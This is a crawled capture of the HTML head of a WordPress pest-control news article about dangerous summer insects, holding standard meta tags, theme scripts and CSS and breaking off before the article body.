

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/
body_size: 17861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Welcome to summer time! Listed here are some terrifying bugs that might break your journey plans</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thepestcontroldaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Welcome to summer time! Listed here are some terrifying bugs that might break your journey plans" />
	<meta property="og:url" content="https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/" />
	<meta property="og:site_name" content="THE PEST CONTROL DAILY" />
	<meta property="article:published_time" content="2021-01-25T07:20:05+00:00" />
	<meta property="og:image" content="https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-87.jpg?quality=90&strip=all&w=1200" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-87.jpg?quality=90&strip=all&w=1200" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/","url":"https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/","name":"Welcome to summer time! Listed here are some terrifying bugs that might break your journey plans","isPartOf":{"@id":"https://thepestcontroldaily.com/#website"},"primaryImageOfPage":"https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-87.jpg?quality=90&strip=all&w=1200","image":["https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-87.jpg?quality=90&strip=all&w=1200"],"thumbnailUrl":"","datePublished":"2021-01-25T07:20:05+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/#primaryimage","url":"https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-87.jpg?quality=90&strip=all&w=1200","contentUrl":"https://nypost.com/wp-content/uploads/sites/2/2020/05/dangerous-insects-87.jpg?quality=90&strip=all&w=1200"},{"@type":"BreadcrumbList","@id":"https://thepestcontroldaily.com/welcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepestcontroldaily.com/"},{"@type":"ListItem","position":2,"name":"Welcome to summer time! Listed here are some terrifying bugs that might break your journey plans"}]},{"@type":"WebSite","@id":"https://thepestcontroldaily.com/#website","url":"https://thepestcontroldaily.com/","name":"THE PEST CONTROL DAILY","description":"THE PEST CONTROL DAILY NEWS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepestcontroldaily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://thepestcontroldaily.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="THE PEST CONTROL DAILY &raquo; Feed" href="https://thepestcontroldaily.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepestcontroldaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9c436b07ae482296c2eff47a31a20729"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thepestcontroldaily.com/wp-includes/css/dist/block-library/style.min.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thepestcontroldaily.com/wp-content/plugins/td-composer1/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=9c436b07ae482296c2eff47a31a20729" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://thepestcontroldaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thepestcontroldaily.com/wp-json/wp/v2/posts/1321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thepestcontroldaily.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Fwelcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Fwelcome-to-summer-time-listed-here-are-some-terrifying-bugs-that-might-break-your-journey-plans%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense verification -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9429084127973440"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thepestcontroldaily.com\/wp-admin\/","wpRestNonce":"5655a1def7","wpRestUrl":"https:\/\/thepestcontroldaily.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/thepestcontroldaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/thepestcontroldaily.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
